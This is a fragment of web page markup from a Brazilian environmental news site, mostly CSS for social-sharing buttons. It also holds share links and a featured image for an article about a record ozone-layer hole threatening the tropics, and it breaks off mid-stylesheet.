7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Feco21.eco.br%2Festudos-e-pesquisas%2Fburaco-recorde-na-camada-de-ozonio-ameaca-os-tropicos%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Buraco+recorde+na+camada+de+oz%C3%B4nio+amea%C3%A7a+os+tr%C3%B3picos&url=https%3A%2F%2Feco21.eco.br%2Festudos-e-pesquisas%2Fburaco-recorde-na-camada-de-ozonio-ameaca-os-tropicos%2F&via=Eco21" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/&amp;media=https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png&description=Buraco+recorde+na+camada+de+oz%C3%B4nio+amea%C3%A7a+os+tr%C3%B3picos" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Buraco+recorde+na+camada+de+oz%C3%B4nio+amea%C3%A7a+os+tr%C3%B3picos %0A%0A https://eco21.eco.br/estudos-e-pesquisas/buraco-recorde-na-camada-de-ozonio-ameaca-os-tropicos/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_69" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_70 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>@media (max-width:767px){.tdi_70{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_70 .td-audio-player{font-size:12px}.tdi_70 .tdb-caption-text{margin:6px 0 0}.tdi_70:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
<img data-lazyloaded="1" src="[data-uri]"
fetchpriority="high"
width="1068"
height="559"
class="entry-thumb"
data-src="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022-1068x559.png" data-srcset="https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022-1068x559.png 1068w, https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022-300x157.png 300w, https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022-1024x536.png 1024w, https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022-768x402.png 768w, https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022-696x364.png 696w, https://media.eco21.eco.br/2022/07/71ca5788-buraco-da-camada-de-ozonio-2022.png 1200w" data-sizes="(max-width: 1068px) 100vw, 1068px"
alt=""
title="Buraco da camada de ozônio 2022"
/></div></div><div class="vc_row_inner tdi_72  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_72{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_72,.tdi_72 .tdc-inner-columns{display:block}.tdi_72 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_72{margin-left:-15px;margin-right:-15px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_72{margin-left:-10px;margin-right:-10px}.tdi_72>.vc_column_inner,.tdi_72>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_72{width:100%!important}}</style><div class="vc_column_inner tdi_74  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_74{display:none!important}}@media (max-width:767px){.tdi_74{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_title tdi_75 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_75" ><style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media 